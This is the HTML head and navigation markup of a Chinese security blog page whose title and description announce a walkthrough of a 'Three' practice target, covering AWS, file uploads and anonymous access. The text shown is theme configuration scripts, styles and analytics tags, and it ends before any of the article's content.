

--- FILE ---
content_type: text/html
request_url: https://www.xzmcz.cn/archives/%E4%BB%8E%E9%9B%B6%E5%88%B0%E7%89%9B%E9%80%BC%E7%AC%AC%E5%8D%81%E8%8A%82%E4%B8%80%E5%B1%82three%E9%9D%B6%E6%9C%BA
body_size: 34423
content:
<!doctype html>
<html
  lang="en"
>
  <head>
    <title>从零到牛逼第十节：一层Three靶机-小志IT知识库</title>

    <meta charset="utf-8" />
    <meta name="renderer" content="webkit" />
    
    <meta name="format-detection" content="telephone=no" />
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta http-equiv="Cache-Control" content="no-siteapp" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge, chrome=1" />
    <meta
      name="viewport"
      content="width=device-width, user-scalable=no, initial-scale=1.0, shrink-to-fit=no, viewport-fit=cover"
    />
    <meta
      name="author"
      content="小志"
    />
    <meta http-equiv="x-dns-prefetch-control" content="on" />
    <meta name="site" content="https://www.xzmcz.cn/" />
    <!-- OG -->
    <meta property="og:image" content="https://czfq99-1312952663.cos.ap-beijing.myqcloud.com/QQ图片20220815011435-1660546057886.png" />
    <meta property="og:description" content="site.seo.description" />
    <meta property="og:type" content="website" />
    <meta property="og:locale" content="zh_CN" />
    <meta property="og:site_name" content="小志IT知识库-小志" />
    <meta property="og:url" content="https://www.xzmcz.cn/" />
    <meta property="og:title" content="从零到牛逼第十节：一层Three靶机-小志IT知识库" />
    <meta property="twitter:partner" content="ogwp" />
    <!-- /OG -->

    
    
    <script id="theme-config-getter">
      const ThemeConfig = {
        theme_mode: "user",
        enable_loading_bar: true,
        enable_footer: true,
        footer_position: "none",
        check_baidu_collect: true,
        baidu_token: "RbcnaEfVINOFmluh",
        enable_back2top: true,
        enable_back2top_smooth: true,
        enable_weather: false,
        weather_key: "",
        link_behavior: "default",
        enable_tag_cloud: true,
        tag_cloud_type: document.getElementById('tags-3d') ? '3d' : 'list',
        enable_fixed_header: true,
        enable_clean_mode: false,
        cursor_effect: "off",
        enable_offscreen_tip: false,
        enable_birthday: true,
        birthday: "2022\/4\/6 06:30",
        light_time_scope: "5:00~19:00",
        enable_console_theme: false,
        version: "1.4.0",

        enable_big_banner: true,
        enable_banner: false,
        banner_direction: "horizontal",
        enable_banner_loop: true,
        banner_effect: "slide",
        banner_speed: 500,
        enable_banner_handle: true,
        enable_banner_autoplay: true,
        banner_delay: "3500",
        enable_banner_switch_button: true,
        enable_banner_pagination: true,
        enable_index_list_ajax: false,
        post_index_page_size: false,
        backdrop: "off",
        favicon: "",
        enable_index_list_effect: true,
        index_list_effect_class: "fadeInUp",
        show_loaded_time: false,
        enable_debug: false,
        access_key: false,
        enable_copy: true,
        enable_share: true,
        enable_share_link: true,
        enable_share_weixin: true,
        enable_like: true,
        enable_toc: true,
        enable_progress_bar: true,
        enable_code_expander: false,
        enable_fold_long_code: false,
        enable_comment: true,
        toc_depth: "0",
        enable_code_title: true,
        enable_code_hr: true,
        enable_code_macdot: true,
        enable_code_line_number: false,
        enable_code_newline: false,
        show_tools_when_hover: true,
        enable_code_copy: true,
        enable_copy_right_text: false,
        copy_right_text: "",
        offscreen_title_leave: "\u6B6A\uFF0C\u4F60\u53BB\u54EA\u91CC\u4E86\uFF1F",
        offscreen_title_back: "(\u3064\u30A7\u2282)\u54A6\uFF0C\u53C8\u56DE\u6765\u4E86!",
        enable_journal_effect: true,
        enable_friend_effect: true,
        // prettier-ignore
        journal_list_effect_class: "fadeInUp",
        friend_list_effect_class: "fadeInUp",
        enable_like_journal: false,
        enable_comment_journal: true,
        journal_block_height: "500",
        long_code_height: "800",
        lazyload_avatar: "https:\/\/czfq99-1312952663.cos.ap-beijing.myqcloud.com\/QQ\u56FE\u724720220813231217.png",
        photos_layout: 'waterfall',
        // prettier-ignore
        blog_url: "https:\/\/www.xzmcz.cn",
        blog_title: "\u5C0F\u5FD7IT\u77E5\u8BC6\u5E93",
        // prettier-ignore
        BASE_RES_URL: "\/themes\/theme-Joe3",
        BASE_URL: 'https://bbchin.com',
      };
      //转数字
      ThemeConfig.banner_speed = parseInt(ThemeConfig.banner_speed);
      ThemeConfig.banner_delay = parseInt(ThemeConfig.banner_delay);
      ThemeConfig.toc_depth = parseInt(ThemeConfig.toc_depth);
      ThemeConfig.journal_block_height = parseInt(ThemeConfig.journal_block_height);
      ThemeConfig.long_code_height = parseInt(ThemeConfig.long_code_height);
      ThemeConfig.photos_gap = 10;
      ThemeConfig.enable_photos_effect = true;
    </script>
  
    
      
    <script id="theme-config-getter">
      const PageAttrs = {
        metas_enable_read_limit: "false",
        metas_enable_page_meta: "true",
        metas_enable_passage_tips: "true",
        metas_enable_collect_check: "true",
        metas_use_raw_content: "false",
        metas_enable_comment: "true",
        metas_enable_toc: "true",
        metas_toc_depth: "0",
        // prettier-ignore
        metas_img_max_width: "100%",
        metas_img_align: "center",
        metas_enable_copy: "true",
        metas_enable_donate: "true",
        metas_enable_share: "true",
        metas_enable_like: "true",
        metas_enable_fold_long_code: "true",
      };
      PageAttrs.metas_toc_depth = parseInt(PageAttrs.metas_toc_depth);
    </script>
  
    
    
    <script id="compatiable-checker">
      // 兼容性检查
      function detectIE() {
        var n = window.navigator.userAgent,
          e = n.indexOf('MSIE ');
        if (e > 0) {
          return parseInt(n.substring(e + 5, n.indexOf('.', e)), 10);
        }
        if (n.indexOf('Trident/') > 0) {
          var r = n.indexOf('rv:');
          return parseInt(n.substring(r + 3, n.indexOf('.', r)), 10);
        }
        var i = n.indexOf('Edge/');
        return i > 0 && parseInt(n.substring(i + 5, n.indexOf('.', i)), 10);
      }
      detectIE() &&
        (alert('当前站点不支持IE浏览器或您开启了兼容模式，请使用其他浏览器访问或关闭兼容模式。'),
        (location.href = 'https://www.baidu.com'));
    </script>

    <script id="theme-config-getter" type="text/javascript">
      if (window.location.hostname === 'localhost' || window.location.hostname === '127.0.0.1') {
        ThemeConfig['mode'] = 'development';
        console.log(ThemeConfig.mode);
      }

      if (ThemeConfig.mode === 'development') {
        console.log('Joe3主题配置：', ThemeConfig);
        console.log('资源根路径：', ThemeConfig.BASE_RES_URL);
      }
      // 读取主题模式
      var initThemeMode = function () {
        try {
          var curMode = '';
          if (ThemeConfig.theme_mode === 'auto') {
            var light_scope = ThemeConfig.light_time_scope.split('~');
            var now = new Date();
            var today = now.toLocaleString().split(' ')[0];
            var curMode =
              now >= new Date(today + ' ' + light_scope[0]) &&
              now <= new Date(today + ' ' + light_scope[1])
                ? 'light'
                : 'dark';
            localStorage.removeItem('data-mode');
          } else if (ThemeConfig.theme_mode === 'user') {
            // 用户模式下优先从本地取主题模式，默认为浅色
            curMode = localStorage.getItem('data-mode') || 'light';
            localStorage.setItem('data-mode', curMode);
          } else {
            // 非用户模式下直接取后台配置的模式
            curMode = ThemeConfig.theme_mode;
            localStorage.removeItem('data-mode');
          }
          document.querySelector('html').setAttribute('data-mode', curMode);
        } catch (e) {
          console.log(e);
        }
      };
      initThemeMode();
      window.Joe = {
        BASE_API: '',
        isMobile: /windows phone|iphone|android/gi.test(window.navigator.userAgent),
        bloggerGenerateAvatarOpts: (function () {
          let generateAvatarOpts = {};
          let generate_avatar_opts_str = '{bgColor:&#39;&#39;,textColor:&#39;&#39;,useTextGradient:false}';
          if (generate_avatar_opts_str) {
            // generate_avatar_opts_str 示例：{bgColor:'',textColor:'',useTextGradient:false}, 解析 generate_avatar_opts 配置
            try {
              // 防止 &#39; 等特殊字符导致 JSON 解析失败
              const eleTmp = document.createElement('div');
              eleTmp.innerHTML = generate_avatar_opts_str;
              // key 自动加上 "" 防止报错，’ 自动转成 “
              generate_avatar_opts_str = eleTmp.innerHTML
                .replace(/'/g, '"')
                .replace(/([\w]+):/g, '"$1":');
              generateAvatarOpts = JSON.parse(generate_avatar_opts_str);
            } catch (e) {
              console.error(
                'Joe3主题配置：生成文字性头像的配置解析失败，使用默认配置。generate_avatar_opts_str:',
                generate_avatar_opts_str,
                ' ,error:',
                e
              );
            }
          }
          return generateAvatarOpts;
        })(),
        errorImg: function (target, src) {
          const targetSrc = target.getAttribute('src');
          console.log(
            '加载图片失败',
            ' ,srcArg:',
            src,
            ' .target.src:',
            targetSrc,
            ' ,target.alt:',
            target.getAttribute('alt'),
            ' ,target.dataset.errSrc:',
            target.dataset.errSrc,
            ' ,target.dataset.textAvatar:',
            target.dataset.textAvatar
          );

          let generatedTextAvatar;
          let generatedTextAvatarBase64;

          switch (src) {
            case 'HomeErrImg': {
              // 如果 src 是 HomeErrImg 则使用首页配置里配置的文章错误缺省图
              src = '/themes/theme-Joe3/templates/assets/img/default_thumbnail.png';
              break;
            }
            case 'LinksErrImg': {
              // 如果 src 是 LinksErrImg 则使用友链配置里配置的友链默认 logo
              src = target.dataset.errSrc || '/themes/theme-Joe3/assets/img/default_links_logo.png';
              if (
                !src ||
                src === targetSrc ||
                (targetSrc && targetSrc.indexOf('/assets/img/transparent-placeholder.png') !== -1)
              ) {
                if (target.dataset.textAvatar || target.getAttribute('alt')) {
                  generatedTextAvatar = target.dataset.textAvatar || target.getAttribute('alt');
                  generatedTextAvatarBase64 = Joe.generateTextAvatarImage(generatedTextAvatar);
                  src = generatedTextAvatarBase64;
                } else {
                  src = '/themes/theme-Joe3/assets/img/default_links_logo.png';
                }
              }
              break;
            }
            case 'ErrAvatarImg': {
              // 如果 src 是 ErrAvatarImg 则使用博主配置里配置的默认头像
              src = target.dataset.errSrc || 'https://czfq99-1312952663.cos.ap-beijing.myqcloud.com/QQ图片20220813231217.png';
              if (
                !src ||
                src === targetSrc ||
                (targetSrc && targetSrc.indexOf('/assets/img/transparent-placeholder.png') !== -1)
              ) {
                if (target.dataset.textAvatar || target.getAttribute('alt')) {
                  generatedTextAvatar = target.dataset.textAvatar || target.getAttribute('alt');
                  generatedTextAvatarBase64 = Joe.generateTextAvatarImage(generatedTextAvatar);
                  src = generatedTextAvatarBase64;
                } else {
                  src = '/themes/theme-Joe3/assets/img/peeps-avatar.png';
                }
              }
              break;
            }
            case 'LoadFailedImg': {
              // 如果 src 是 LoadFailedImg 则使用加载失败的图片
              src = target.dataset.errSrc || '/themes/theme-Joe3/assets/img/img_load_failed.jpg';
              break;
            }
          }

          const nowSrc = src || target.dataset.errSrc || '/themes/theme-Joe3/assets/img/Joe3.png';
          if (targetSrc === nowSrc) return;

          if (
            generatedTextAvatarBase64 &&
            generatedTextAvatar &&
            nowSrc === generatedTextAvatarBase64
          ) {
            target.setAttribute('data-generated-text-avatar', generatedTextAvatar);
          } else if (target.getAttribute('data-generated-text-avatar')) {
            target.removeAttribute('data-generated-text-avatar');
          }

          console.log(
            '加载图片失败，使用默认图片:',
            nowSrc,
            ' ,oldSrc:',
            targetSrc,
            ' ,target.alt:',
            target.getAttribute('alt')
          );
          target.setAttribute('onerror', null);
          target.setAttribute('src', nowSrc);
        },
        // 已经加载 transparent-placeholder.png 后替换图片
        loadedPlaceholderReplaceImg: function (target, src) {
          const targetSrc = target.getAttribute('src');
          if (
            !targetSrc ||
            src === targetSrc ||
            targetSrc.indexOf('/assets/img/transparent-placeholder.png') === -1
          ) {
            return;
          }

          console.log(
            '加载图片 transparent-placeholder.png 后替换图片',
            ' ,srcArg:',
            src,
            ' ,target.alt:',
            target.getAttribute('alt'),
            ' ,target.dataset.replaceSrc:',
            target.dataset.replaceSrc,
            ' ,target.dataset.textAvatar:',
            target.dataset.textAvatar
          );

          let generatedTextAvatar;
          let generatedTextAvatarBase64;

          switch (src) {
            case 'LinksImg': {
              // 如果 src 是 LinksImg 则使用友链配置里配置的友链默认 logo
              src = target.dataset.replaceSrc || '/themes/theme-Joe3/assets/img/default_links_logo.png';
              if (!src || src === targetSrc) {
                if (target.dataset.textAvatar || target.getAttribute('alt')) {
                  generatedTextAvatar = target.dataset.textAvatar || target.getAttribute('alt');
                  generatedTextAvatarBase64 = Joe.generateTextAvatarImage(generatedTextAvatar);
                  src = generatedTextAvatarBase64;
                } else {
                  src = '/themes/theme-Joe3/assets/img/default_links_logo.png';
                }
              }
              break;
            }
            case 'AvatarImg': {
              // 如果 src 是 AvatarImg 则使用博主配置里配置的默认头像
              src = target.dataset.replaceSrc || 'https://czfq99-1312952663.cos.ap-beijing.myqcloud.com/QQ图片20220813231217.png';
              if (!src || src === targetSrc) {
                if (target.dataset.textAvatar || target.getAttribute('alt')) {
                  generatedTextAvatar = target.dataset.textAvatar || target.getAttribute('alt');
                  target.setAttribute('data-generated-text-avatar', generatedTextAvatar);
                  generatedTextAvatarBase64 = Joe.generateTextAvatarImage(generatedTextAvatar);
                  src = generatedTextAvatarBase64;
                } else {
                  src = '/themes/theme-Joe3/assets/img/peeps-avatar.png';
                }
              }
              break;
            }
          }

          const nowSrc =
            src || target.dataset.replaceSrc || '/themes/theme-Joe3/assets/img/Joe3.png';
          if (targetSrc === nowSrc) return;

          if (
            generatedTextAvatarBase64 &&
            generatedTextAvatar &&
            nowSrc === generatedTextAvatarBase64
          ) {
            target.setAttribute('data-generated-text-avatar', generatedTextAvatar);
          } else if (target.getAttribute('data-generated-text-avatar')) {
            target.removeAttribute('data-generated-text-avatar');
          }

          console.log('加载替换后的图片:', nowSrc, ' ,target.alt:', target.getAttribute('alt'));
          target.setAttribute('onload', null);
          target.setAttribute('src', nowSrc);
        },
        replaceAllTextAvatarImage: function () {
          console.log('call replaceAllTextAvatarImage');
          const generatedEles = document.querySelectorAll('img[data-generated-text-avatar]');
          generatedEles.forEach(function (ele) {
            const generatedTextAvatar = ele.getAttribute('data-generated-text-avatar');
            const generatedTextAvatarBase64 = Joe.generateTextAvatarImage(generatedTextAvatar);
            ele.setAttribute('src', generatedTextAvatarBase64);
          });
        },
        // 生成随机颜色函数
        getRandomColor: function (alpha) {
          const letters = '0123456789ABCDEF';
          let color = '#';
          for (let i = 0; i < 6; i++) {
            color += letters[Math.floor(Math.random() * 16)];
          }
          if (alpha !== undefined) {
            return color + (alpha >= 0 && alpha <= 1 ? Math.round(alpha * 255).toString(16) : 'FF');
          }
          return color;
        },
        // 生成随机颜色的文字性头像
        generateTextAvatarImage: function (text, opts) {
          opts = Object.assign({}, Joe.bloggerGenerateAvatarOpts, opts || {});
          opts.fontSize = opts.fontSize || 50;
          opts.font = opts.font || 'Great Vibes';
          opts.canvasRadius = opts.canvasWidth || 1.5 * opts.fontSize;

          // 如果是 var(--xxxx)，则说明是 css 配置的变量，需要从html样式中解析成具体值
          if (opts.textColor && /var\(--([\w-]+)\)/.test(opts.textColor)) {
            const match = opts.textColor.match(/var\(--([\w-]+)\)/);
            if (match) {
              let cssVar =
                getComputedStyle(document.documentElement)
                  .getPropertyValue('--' + match[1])
                  .trim() ||
                getComputedStyle(document.body)
                  .getPropertyValue('--' + match[1])
                  .trim();
              if (cssVar) {
                opts.textColor = cssVar;
              }
            }
          }

          // 如果是 var(--xxxx)，则说明是 css 配置的变量，需要从html样式中解析成具体值
          if (opts.bgColor && /var\(--([\w-]+)\)/.test(opts.bgColor)) {
            const match = opts.bgColor.match(/var\(--([\w-]+)\)/);
            if (match) {
              let cssVar =
                getComputedStyle(document.documentElement)
                  .getPropertyValue('--' + match[1])
                  .trim() ||
                getComputedStyle(document.body)
                  .getPropertyValue('--' + match[1])
                  .trim();
              if (cssVar) {
                opts.bgColor = cssVar;
              }
            }
          }

          // 创建一个新的 Canvas 元素
          const canvas = document.createElement('canvas');
          const ctx = canvas.getContext('2d');

          // 设置 Canvas 的尺寸
          canvas.width = opts.canvasRadius;
          canvas.height = opts.canvasRadius;

          if (opts.bgColor) {
            ctx.fillStyle = opts.bgColor;
          } else {
            // 生成随机颜色的渐变背景
            const gradient = ctx.createRadialGradient(
              canvas.width / 2,
              canvas.height / 2,
              0,
              canvas.width / 2,
              canvas.height / 2,
              canvas.width / 2
            );
            gradient.addColorStop(0, Joe.getRandomColor(0.7));
            gradient.addColorStop(1, Joe.getRandomColor(0.7));

            // 绘制渐变背景
            ctx.fillStyle = gradient;
          }

          ctx.beginPath();
          ctx.arc(canvas.width / 2, canvas.height / 2, canvas.width / 2, 0, Math.PI * 2);
          ctx.fill();

          // 设置文本样式
          ctx.font = `${opts.fontSize}px ${opts.font}`;

          if (opts.textColor) {
            ctx.fillStyle = opts.textColor;
          } else if (opts.useTextGradient) {
            // 生成文字的线性渐变
            const textGradient = ctx.createLinearGradient(0, 0, canvas.width, canvas.height);
            textGradient.addColorStop(0, Joe.getRandomColor(0.9)); // 文字的渐变色
            textGradient.addColorStop(1, Joe.getRandomColor(0.9)); // 文字的渐变色
            ctx.fillStyle = textGradient;
          } else if (opts.bgColor) {
            // 设置了背景色，但是没有设置文字颜色，则需要设置默认文字颜色为黑色，防止文字颜色和背景色一致【注；背景色为渐变色，文字能显示出来，因此不需要设置文字颜色】
            // 如果 bgColor 为黑色，则文字颜色设置为白色，否则设置为黑色
            ctx.fillStyle = /(#000000|#000|black)/.test(opts.bgColor) ? '#fff' : '#000';
          }

          ctx.textAlign = 'center';
          ctx.textBaseline = 'middle';

          // 在 Canvas 上绘制文本
          ctx.fillText(text.charAt(0), canvas.width / 2, canvas.height / 2);

          // 返回生成的图片对象 base64 编码
          return canvas.toDataURL();
        },
      };
      ThemeConfig.enable_console_theme &&
        console.log(
          '%cTheme By  Jiewen' + ' | 版本 V' + ThemeConfig.version,
          'padding: 8px 15px;color:#fff;background: linear-gradient(270deg, #986fee, #8695e6, #68b7dd, #18d7d3);border-radius: 0 15px 0 15px;'
        );
    </script>
  
    
    <!--    <th:block th:replace="~{modules/themeSettingVariable :: themeSetting}" />-->
    <!--    <th:block th:if="${htmlType == 'post'}">-->
    <!--    <th:block th:replace="~{modules/postMetaVariable :: postSetting}" />-->
    <!--    </th:block>-->
    <link rel="shortcut icon" size="32x32" href="https://czfq99-1312952663.cos.ap-beijing.myqcloud.com/QQ图片20220815011435-1660546057886.png" />
    <link rel="canonical" href="https://www.xzmcz.cn/" />
    <link rel="apple-touch-icon" sizes="180x180" href="https://czfq99-1312952663.cos.ap-beijing.myqcloud.com/QQ图片20220815011435-1660546057886.png" />
    
    <style>
      
      @font-face {
          font-family: "Joe Font";
          font-weight: 400;
          font-style: normal;
          font-display: swap;
          
          

      }
      html body {
          --waline-avatar-size: 2.25rem;
          --waline-m-avatar-size: calc(var(--waline-avatar-size) * 9 / 13);
          --waline-theme-color:#fb6c28;
          --waline-active-color: #fb6c28;

          --theme: #fb6c28;
          --wave-color: #fff;
          --scroll-bar: #c0c4cc;
          --loading-bar:  var(--theme);
          --img-max-width: 100%;
          font-family: "Joe Font", "Helvetica Neue", Helvetica, "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", "微软雅黑", Arial, "sans-serif";
          --halo-comment-widget-base-font-family: "Joe Font", "Helvetica Neue", Helvetica, "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", "微软雅黑", Arial, "sans-serif";
          --halo-search-widget-base-font-family: "Joe Font", "Helvetica Neue", Helvetica, "PingFang SC", "Hiragino Sans GB", "Microsoft YaHei", "微软雅黑", Arial, "sans-serif";
          --halo-comment-widget-base-color: var(--main);
          --halo-comment-widget-base-info-color:var(--routine);



      }
      html[data-mode='dark'] body {

          --waline-theme-color:#9999ff;
          --waline-active-color: #9999ff;
          --theme: #9999ff;
          --wave-color: #fff;
          --scroll-bar: #c0c4cc;
          --loading-bar: var(--theme);
          --halo-search-widget-color-modal-layer: rgba(10, 11, 12, 0.8);
          --halo-search-widget-color-modal-content-bg: rgb(27, 27, 30);
          --halo-search-widget-color-form-input: rgb(255, 255, 255);
          --halo-search-widget-color-form-input-placeholder: #868686;
          --halo-search-widget-color-form-input-bg: rgb(27, 27, 30);
          --halo-search-widget-color-form-divider: #292929;
          --halo-search-widget-color-result-item-bg: #232323;
          --halo-search-widget-color-result-item-hover-bg: #2b3033;
          --halo-search-widget-color-result-item-title: rgb(255 255 255);
          --halo-search-widget-color-result-item-content: #868686;
          --halo-search-widget-color-command-kbd-item: #868686;
          --halo-search-widget-color-command-kbd-border: #868686;
          --halo-search-widget-color-result-empty: #868686;
          --halo-comment-widget-component-form-input-bg-color: #475569;
          --halo-comment-widget-component-form-input-color: #ffffff;
          --halo-comment-widget-component-form-input-border-color: #495056;
          --halo-comment-widget-component-form-input-border-color-focus: #65a3ff;
          --halo-comment-widget-component-form-input-box-shadow-focus: 0 0 0 0.15em #1c3966;
          --halo-comment-widget-component-form-button-login-bg-color: #334155;
          --halo-comment-widget-component-form-button-login-bg-color-hover: #475569;
          --halo-comment-widget-component-form-button-login-border-color: #475569;
          --halo-comment-widget-component-form-button-submit-border-color: #475569;
          --halo-comment-widget-component-form-button-submit-border-color-hover: #64748b;
          --halo-comment-widget-component-form-button-emoji-color: #cbd5e1;

          --halo-comment-widget-component-comment-item-action-bg-color-hover: #475569;
          --halo-comment-widget-component-comment-item-action-color: #64748b;
          --halo-comment-widget-component-comment-item-action-color-hover: #94a3b8;

          --halo-comment-widget-component-pagination-button-bg-color-hover: #475569;
          --halo-comment-widget-component-pagination-button-bg-color-active: #475569;
          --halo-comment-widget-component-pagination-button-border-color-active: #475569;

          --halo-comment-widget-component-emoji-picker-rgb-color: 222, 222, 221;
          --halo-comment-widget-component-emoji-picker-rgb-accent: 58, 130, 247;
          --halo-comment-widget-component-emoji-picker-rgb-background: 21, 22, 23;
          --halo-comment-widget-component-emoji-picker-rgb-input: 0, 0, 0;
          --halo-comment-widget-component-emoji-picker-color-border: rgba(255, 255, 255, 0.1);
          --halo-comment-widget-component-emoji-picker-color-border-over: rgba(255, 255, 255, 0.2);


      }
      ::-webkit-scrollbar {
          width: 8px;
      }
      ::-webkit-scrollbar-thumb {
          background: var(--scroll-bar);
      }
      
      
      html[data-mode="dark"] body {
        background-repeat: no-repeat;
        background-size: cover;
        position: relative;
      }

      html[data-mode="dark"] body::before {
        content: "";
        position: fixed;
        top: 0;
        left: 0;
        width: 100%;
        height: 100%;
        background-image: url("");
        background-position: top center;
        background-size: cover;
        background-repeat: no-repeat;
        z-index: -1; /* 保证内容层在背景之上 */
      }

      
      
      html[data-mode="dark"] body {
          background-image: none;
      }
      
    </style>
  
    
      <!-- 加载条 -->
      <link rel="stylesheet" href="/themes/theme-Joe3/assets/lib/nprogress/nprogress.min.css" />
      <style>
        #nprogress .bar {
          height: 3px;
          background: var(--loading-bar);
        }
        #nprogress .peg {
          display: none;
        }
      </style>
      <script src="/themes/theme-Joe3/assets/lib/nprogress/nprogress.min.js"></script>
    
    <link
      rel="preload stylesheet"
      as="style"
      href="/themes/theme-Joe3/assets/css/min/normalize.min.css?v=1.4.0"
    />
    <link
      rel="preload stylesheet"
      as="style"
      href="/themes/theme-Joe3/assets/lib/font-awesome/css/font-awesome.min.css"
    />
    <link
      rel="preload stylesheet"
      as="style"
      href="//at.alicdn.com/t/font_2788564_crkap1ed9j5.css"
    />
    <link
      rel="preload stylesheet"
      as="style"
      href="//at.alicdn.com/t/c/font_4198339_jcoci5bgy7.css"
    />
    
      <link rel="stylesheet" href="//at.alicdn.com/t/c/font_3578583_ugu3uy98mp.css" />
    
    <link
      rel="preload stylesheet"
      as="style"
      href="/themes/theme-Joe3/assets/css/min/theme.min.css?v=1.4.0"
    />
    <style>
      #Joe .joe_container {
        max-width: 1320px !important;
      }

      @media (max-width: 1360px) {
        #Joe .joe_container {
          max-width: initial !important;
        }
      }
      @media (max-width: 768px) {
        #Joe .joe_container {
          max-width: initial !important;
        }
      }
    </style>
    <link rel="stylesheet" href="/themes/theme-Joe3/assets/lib/qmsg/qmsg.css" />
    <link
      rel="preload stylesheet"
      as="style"
      href="/themes/theme-Joe3/assets/lib/animate/animate.min.css"
    />
    
    
      <link
        rel="preload stylesheet"
        as="style"
        href="/themes/theme-Joe3/assets/lib/prism/prism.min.css"
      />
      <link
        rel="preload stylesheet"
        as="style"
        href="/themes/theme-Joe3/assets/lib/prism/themes/prism-one-dark.css"
      />
    
    <link
      rel="preload stylesheet"
      as="style"
      href="/themes/theme-Joe3/assets/css/min/global.min.css?v=1.4.0"
    />
    
    
      <link
        rel="preload stylesheet"
        as="style"
        href="/themes/theme-Joe3/assets/css/min/post.min.css?v=1.4.0"
      />
    
    
    
    
    
    <link
      rel="preload stylesheet"
      as="style"
      href="/themes/theme-Joe3/assets/css/min/responsive.min.css?v=1.4.0"
    />
    <link
      rel="stylesheet"
      href="/themes/theme-Joe3/assets/lib/fancybox/jquery.fancybox.min.css"
    />
    
    
    <link
      rel="preload stylesheet"
      as="style"
      href="/themes/theme-Joe3/assets/css/min/beauty.min.css?v=1.4.0"
    />
    
  
    <script src="/themes/theme-Joe3/assets/lib/jquery@3.5.1/jquery.min.js"></script>
    
  <meta name="keywords" content="小志IT，IT，技术，mysql，docker，渗透，分享，网络安全,小志IT知识库，个人博客，小志，安全，全栈，小志IT，web，漏洞挖掘，靶机，教程，AI绘画，渗透测试，博客搭建" />
<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"JoYygj2zrFlX1fsG",ck:"JoYygj2zrFlX1fsG"})</script>
<meta name="generator" content="Halo 2.20.21"/><meta name="description" content="前言汇总在上一节的实验中给大家讲述了密码破解，哈希捕捉，远程代码包含以及执行等相关知识，本节文章将给大家讲解AWS，文件上传漏洞，匿名访问等相关知识，这也是免费靶机中一层的最后一个，后续将给大家讲解进阶二层靶机的渗透。准备环节打开控制台su - rootCtrl+Shift+T  #同时开启多个终端"/><!-- plugin-comment-widget start -->
<script src="/plugins/PluginCommentWidget/assets/static/comment-widget.iife.js?version=2.6.0"></script>
<link rel="stylesheet" href="/plugins/PluginCommentWidget/assets/static/style.css?version=2.6.0" />
<!-- plugin-comment-widget end -->
<!-- PluginSearchWidget start -->
<script src="/plugins/PluginSearchWidget/assets/static/search-widget.iife.js?version=1.7.0" defer></script>
<link rel="stylesheet" href="/plugins/PluginSearchWidget/assets/static/style.css?version=1.7.0" />
<!-- PluginSearchWidget end -->
<script async defer src="/halo-tracker.js" data-group="content.halo.run" data-plural="posts" data-name="93"></script>
<link rel="icon" href="https://czfq99-1312952663.cos.ap-beijing.myqcloud.com/QQ图片20220815011435-1660546057886.png" />
</head>
  <!-- /OG -->
  
    <body>
      <div id="Joe">
        <!--          navbar-->
        
    <header class="joe_header">
      <div
        class="joe_header__above topInDown fixed glass"
      >
        <div
          class="joe_container joe_header_container"
        >
          <i class="joe-font joe-icon-caidan joe_header__above-slideicon"></i>
          
            <a
              title="小志IT知识库"
              class="joe_header__above-logo"
              href="https://www.xzmcz.cn/"
            >
              <img
                style="border-radius:4px"
                src="https://czfq99-1312952663.cos.ap-beijing.myqcloud.com/QQ图片20220815011435-1660546057886.png"
                alt="小志IT知识库"
                onerror="Joe.errorImg(this, 'ErrAvatarImg')"
              />
            </a>
          
          <nav
            class="joe_header__above-nav active-shadow active-animate"
          >
            
            <!--        自选导航-->
            
              
                
                  
                    
                      
    <a
      class="item"
      href="/"
      title="首页"
    >
      
        <i
          class="m-icon cz-icon cz-icon-home"
        ></i>
      
      首页
    </a>
  
                    
                    
                  
                    
                    
                      <div class="joe_dropdown" trigger="hover" placement="60px">
                        <div class="joe_dropdown__link">
                          
    <a
      class="item"
      href="#"
